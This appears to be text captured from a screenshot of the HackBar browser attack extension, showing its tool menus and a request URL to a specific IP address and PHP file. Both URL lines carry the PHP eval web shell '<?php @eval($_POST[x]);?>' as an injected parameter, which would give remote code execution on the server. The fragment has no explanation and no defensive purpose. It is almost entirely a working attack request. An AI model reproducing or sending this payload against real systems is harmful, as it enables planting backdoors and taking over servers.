 119.61.19.212:8086/fffffaa_not.php?jhh08881111jn[]=<?php @eval($_POST[x]);?>&file_na=1234
INT SQL XSS Encryption Encoding Other
Load URL http://119.61.19.212:8086/fffffaa_not.php?jhh08881111jn[]=<?php @eval($_POST[x]);?>&file_na=1234
Split URL
Execute
Enable Post data Enable Referrer